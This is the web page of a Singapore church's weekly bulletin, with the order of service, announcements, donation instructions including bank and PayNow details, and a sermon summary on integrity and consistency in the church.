<td align="left">Sermon by <strong> Evangelist Joanna Pae </strong> <br /><i><strong> God&#8217;s Bestowal to Abraham: Great Land <br /> 神赐予亚伯拉罕: 大地 </strong></i></td>
</tr>
<tr>
<td align="left">Hymn <strong>404</strong></td>
</tr>
<tr>
<td align="left">Offering Prayer by <strong> Elder Steve Yoon </strong></td>
</tr>
<tr>
<td align="left"> Offering Song: <br /><strong> We Bring the Sacrifice of Praise (赞美祭) </strong><br /> (Olam Praise)  </td>
</tr>
<tr>
<td align="left">Announcements by <strong> Pastor Samuel Kim </strong></td>
</tr>
<tr>
<td align="left">*Hymn 6</td>
</tr>
<tr>
<td align="left">*Benediction by <strong> Pastor Samuel Kim </strong></td>
</tr>
</tbody>
</table>
</div>
<div class="fusion-text fusion-text-2"><p><span style="color: #808080;"><i>*Congregation Standing</i></span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:rgba(255,255,255,0.78);--awb-bg-color-hover:rgba(255,255,255,0.78);--awb-bg-image:url(&#039;http://zionchurch.sg/wp-content/uploads/2021/03/laurice-manaligod-9eupWltJLxg-unsplash-scaled.jpg&#039;);--awb-bg-position:center bottom;--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy fusion-column-has-bg-image" data-bg-url="http://zionchurch.sg/wp-content/uploads/2021/03/laurice-manaligod-9eupWltJLxg-unsplash-scaled.jpg"><div class="fusion-text fusion-text-3"><h2 style="text-align: center;"><span style="color: #000000;">ANNOUNCEMENTS</span></h2>
</div><ul style="--awb-iconcolor:#6a0084;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-feather-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Let us continue to pray for the growth and revival of our church and for the work of evangelism and missions.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-feather-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Please refer to the following for our service times:</p>
<ul>
<li>Lord’s Day (Sunday) service @ 10:45 am*</li>
<li>Lord’s Day Bible study at 1:30 pm</li>
<li>Wednesday service @ 7:40 pm*</li>
<li>Saturday Dawn service @ 6:00 am</li>
</ul>
<p>*Also broadcasted live on YouTube for Lord&#8217;s Day &#038; Wed Services: <a href="http://live.zionchurch.sg" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">http://live.zionchurch.sg</span></a></p>
<p>*也在 YouTube 上直播主日和周三礼拜: <a href="http://live.zionchurch.sg" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">http://live.zionchurch.sg</span></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-feather-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">The Precept for 2023: <strong>&#8220;A Church that strives toward the Consummation of Redemptive History by following the path of Abraham&#8217;s faith&#8221;</strong> (Gen 18:18-19; 26:5; Gal 3:7-9; Col 1:25; Tit 2:14)</p>
<p><strong>&#8220;一个跟随亚伯拉罕信心的道路，努力完成救赎历史的教会”</strong><br />
（创 18:18-19；26:5；加 3:7-9；西 1:25；多 2:14）</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-feather-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">There will be major events taking place this month of July:</p>
<p>&#8211; 1-4 July (Sat-Tue): 2023 HORA Conference will be held in Chicago, IL, at Loyola University.</p>
<p>&#8211; 15 July (Sat): HOR Seminar (Special Lectures on the 10 Commandments) at Zion Church by Dr. Baruch Korman. Time: 1:30-5:30 pm. </p>
<p>Register by scanning QR code or via link: <a href=" baruch.horaministries.com” target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;"> baruch.horaministries.com </span></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-feather-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Let us give thanks for Evg. Joanna and the Word she shared with us this past week! Let us continue to pray for her ministry work and safe journey as she returns back to Korea this evening.</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:8px;margin-bottom:8px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-shadow" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#ececec;background:radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-moz-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-o-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);"></div></div><div class="fusion-sep-clear"></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:30px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-4"><h2 style="text-align: center;"><span style="color: #000000;">SERVICE DUTIES</span></h2>
</div>
<div class="table-2">
<table style="margin: 0 auto; border: 0 px solid; text-align: center;" width="80%">
<tbody>
<tr>
<td align="left">Prayer (Wed 28 Jun) </td>
<td align="left"><strong>Deacon Sean Tang</strong></td>
</tr>
<tr>
<td align="left">Presider (Sun 2 Jul) </td>
<td align="left"><strong> Elder Ridwan Dinata</strong>  </td>
</tr>
<tr>
<td align="left"> Basket Bearers (Sun 2 Jul) </td>
<td align="left"><strong> Elder Tan Pau Soon, Elder Anthony Lim</strong> </td>
</tr>
</tbody>
</table>
</div>
<div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="Offering"></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:10px;--awb-margin-bottom:0px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:3px;--fontSize:35;line-height:1.29;">OFFERING &amp; TITHE</h2></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>Via Internet Banking</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-5"><p>You can give an offering electronically by transferring to the following account:</p>
<p>Please make sure to indicate your name, type of offering and the date info under the memo/remarks sections when initiating the transfer. Please indicate your offerings&#8217; purpose <strong> especially for TITHES </strong> (to be listed as TH).<br />
<strong> Note: </strong> Any online offerings without indications of whether for tithing, thanksgiving, building, mission, etc will be recorded as regular offerings.<br />
Thank you for your assistance.</p>
</div><div class="fusion-text fusion-text-6"><p><strong>1. For regular, tithes, thanksgiving, special, and missions offerings ONLY</strong><br />
<span style="color: #1569c7;"><strong>OCBC</strong> Bank Account: ZION CHURCH<br />
Account Number: 621835867001<br />
PayNow UEN #: T00SS0141D<br />
Swift: OCBCSGSGXXX<br />
Bank Address: CHULIA STREET, 63, OCBC CENTRE, FLOOR 10, SINGAPORE</span></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section. <strong><a href="#EX">See Example 1</a></strong>.</p>
</div><div class="fusion-text fusion-text-7"><p><strong>2. For Building Offerings ONLY</strong><br />
<span style="color: #1569c7;"><strong>DBS</strong> Bank Account: ZION CHURCH<br />
Account#: 047-903777-2</span></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section. <a href="#EX"><strong>See Example 2</strong></a>.</p>
<p><strong>3. Offering toward Missions Offering or Book Drive to support broadcasts of the History of Redemption Series globally, can be made in the following ways to HORA Ministries:</strong></p>
<p>1) Direct bank transfer to:</p>
<p><span style="color: #1569c7;"><strong>DBS (Development Bank of Singapore)</strong><br />
Account Holder: LI JIA TSUEY or CAI XIAO FEN ERICA<br />
Account Number: 271-310151-9 (Account Type: Multi Currency Account)<br />
Currency Type: All currencies accepted (US$, S$, etc)<br />
Address of Beneficiary Bank: 12 Marina Boulevard, DBS Asia Central, Marina Bay Financial Centre Tower 3, Singapore 018982<br />
Country: Singapore<br />
SWIFT Address/Code: DBSSSGSG</span></p>
<p>2) <strong>PayNow</strong> to HORA Ministries via <strong>NRIC S7638942Z</strong></p>
<p>3) Indicating “Book Drive” or “Missions” on the offering envelopes.</p>
<p><span style="font-size: xx-small;">Use the following acronyms to indicate Purpose (offering type):</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>RO = Regular Offering</li>
<li>TH = Tithes</li>
<li>TG = Thanksgiving</li>
<li>SP = Special Offering</li>
<li>MO = Missions Offering</li>
<li>BO = Building Offering</li>
</ul>
</li>
</ul>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-menu-anchor" id="EX"></div><div class="fusion-text fusion-text-8"><p>Example 1:<br />
JohnDoe TH 05APR20<br />
SamMiller TG 05Mar20<br />
JaneSmith RO 03May20</p>
<p>Example 2:<br />
JohnDoe BO 05APR20</p>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By Mail</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-9"><p>You may mail your offering cheques to Zion Church to below address:<br />
“Finance Department”.<br />
2 Gambas Crescent, Nordcom 2 Tower 2 #10-13. Siangapore 757044.</p>
</div><div class="fusion-title title fusion-title-4 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By ATM</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-10"><p>You may transfer via ATM:<br />
BUT PLEASE NOTE THAT YOU WILL BE UNABLE TO SPECIFY TYPE OF OFFERING if you use this option.<br />
Please inform any Finance Team member if want your offering to be recorded.</p>
<ul>
<li>Eldress May Ling</li>
<li>Deaconess Leh Tieng</li>
<li>Elder Steve</li>
</ul>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:50px;--awb-padding-right:50px;--awb-padding-bottom:50px;--awb-padding-left:50px;--awb-bg-color:rgba(232,245,252,0.89);--awb-bg-color-hover:rgba(232,245,252,0.89);--awb-bg-position:center center;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-5 fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:56;line-height:1.79;">Living Manna</h1><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-large fusion-blog-no fusion-no-small-visibility fusion-blog-no-images"><div class="fusion-posts-container fusion-posts-container-no fusion-no-meta-info" data-pages="1"><article id="blog-1-post-6858" class="fusion-post-large post-6858 post type-post status-publish format-standard has-post-thumbnail hentry category-summary tag-rev-kang-taejin tag-summary-week25-2023">
<div class="fusion-post-content post-content"><div class="fusion-post-content-container"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-6 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#03a9f4;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:35;line-height:1.29;">Sermon Summary<br />
<strong><span style="color: grey;">The Church Where God Abides Eternally</span></strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-11"><p><center>Scripture: Psalm 15:1-5; 132:12-14</center></p>
</div><div class="fusion-text fusion-text-12"><p>I am delighted to be here with all of you today, although I regret my inability to communicate directly. Despite this limitation, I am grateful for the invitation to celebrate and give thanks to God for the expansion of this church&#8217;s education centre and the construction of a small sanctuary. As a pastor who has experienced the challenges of ministry, I offer my congratulations to Pastor Samuel for leading this remarkable dedication. I am also inspired by the efforts of Singapore Zion Church in spreading the word of God. In today&#8217;s sermon, I would like to emphasize three key points: the importance of integrity, the role of the shepherd, and the significance of consistency in the church.</p>
<h3>The Church that Walks with Integrity, Works Righteousness, and Speaks the Truth</h3>
<p>God chose Zion as His eternal dwelling place because it is a place where people walk with integrity, work righteousness, and speak the truth in their hearts. It is crucial for us, as a church, to examine whether we are fulfilling God&#8217;s righteousness and integrity and if we are speaking the truth with our mouths. Just as the Apostle Paul aimed to maintain a blameless conscience before God and men, we should strive to live a life that aligns with our conscience and the covenant of God. Fulfilling righteousness means faithfully living according to God&#8217;s word and sincerely keeping our promises to others.</p>
<h3>The Church with the True Shepherd who Keeps the Temple and the Altar</h3>
<p>The true shepherd, exemplified by Pastor Samuel, is responsible for keeping the temple and the altar of God. This role requires constant self-examination and a deep desire to fulfil God&#8217;s will. The shepherd must ensure that the church remains united with God, becoming one with Him. By teaching the congregation to offer themselves as living sacrifices to God, the shepherd facilitates true worship. Unfortunately, some shepherds and church members prioritize personal gain and fail to give themselves fully to God. However, I believe that Zion Church is different, and I pray that it will continue to be a place where the shepherd guides the congregation to discern good and evil, fostering a close relationship with God.</p>
<h3>The Church where Words and Actions are Consistent</h3>
<p>A church where God dwells eternally is characterized by consistency in both words and actions. We must strive to be faithful, regardless of whether we are being observed. Our hearts should remain steadfast, unchanging in our commitment to God. Isaiah&#8217;s lament about Israel&#8217;s lack of understanding emphasizes the importance of knowing our Lord and following His justice. When our actions align with God&#8217;s wisdom, we avoid corruption and perishing. Let us remember that the words of priests should preserve knowledge and wisdom, and if a shepherd fails to speak truth and wisdom, their influence will diminish. The church must value consistency to avoid void, darkness, and confusion.</p>
<h3>Conclusion</h3>
<p>I am thankful for the opportunity to share these three main points with you today. The church that dwells with God eternally is one that walks in integrity, led by shepherds who faithfully tend to the temple and altar. It is a church where words and actions align consistently, reflecting the character of God. Let us remember that the church is not a workplace or marketplace; it is a place of dedication and service to the Lord. By upholding integrity, embracing the role of the shepherd, and maintaining consistency in our words and actions, we can create a church where God truly dwells and where His redemptive will is fulfilled. May Zion Church continue to be a beacon of truth and righteousness, abiding with God forever.</p>
<p>AMEN!</p>
</div><div class="fusion-title title fusion-title-7 fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;">Rev. Kang Taejin</h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div><div class="fusion-clearfix"></div></article>
</div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-default layout-columns-1 fusion-no-medium-visibility fusion-no-large-visibility fusion-recent-posts-center"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="fusion-flexslider fusion-flexslider-loading flexslider flexslider-hover-type-none"><ul class="slides"><li><a href="http://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" aria-label="The Tree of Life and the Cherubim | 2.February.25" class="hover-type-none"><img fetchpriority="high" decoding="async" width="700" height="441" src="http://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg" class="attachment-recent-posts size-recent-posts" alt="" srcset="http://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-320x202.jpg 320w, http://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg 700w" sizes="(max-width: 700px) 100vw, 700px" /></a></li></ul></div><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="http://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated" style="display:none;">2025-03-09T06:49:27+00:00</span><h4 class="entry-title"><a href="http://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/">The Tree of Life and the Cherubim | 2.February.25</a></h4><p>Sermon Summary</p>
<p><strong>The</strong></p>
</div></article></section></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-small button-custom fusion-button-default button-3 fusion-button-span-no fusion-button-default-type" style="--button_accent_color:#0258e2;--button_accent_hover_color:#000000;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#ffffff;--button_gradient_bottom_color_hover:#ffffff;" target="_blank" rel="noopener noreferrer" href="http://zionchurch.sg/summaries/"><span class="fusion-button-text">See all sermon summaries</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated rich-snippet-hidden">2023-07-15T16:22:43+00:00</span>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see-500x383@2x.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 3 &#8211; 18 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_blank">Bulletin 2026 Week 3 &#8211; 18 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 3 &#8211; 18 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_self" title="Bulletin 2026 Week 3 &#8211; 18 January 2026">Bulletin 2026 Week 3 &#8211; 18 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 18th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 2 &#8211; 11 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 2 &#8211; 11 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_self" title="Bulletin 2026 Week 2 &#8211; 11 January 2026">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 9th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img-500x383@2x.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 1 &#8211; 4 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 1 &#8211; 4 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_self" title="Bulletin 2026 Week 1 &#8211; 4 January 2026">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 2nd, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 52 &#8211; 28 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 52 &#8211; 28 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_self" title="Bulletin 2025 Week 52 &#8211; 28 December 2025">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 25th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="http://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML-500x383.jpg" srcset="http://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML-500x383.jpg 1x, http://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML-500x383@2x.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 51 &#8211; 21 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_blank">Bulletin 2025 Week 51 &#8211; 21 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="http://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 51 &#8211; 21 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
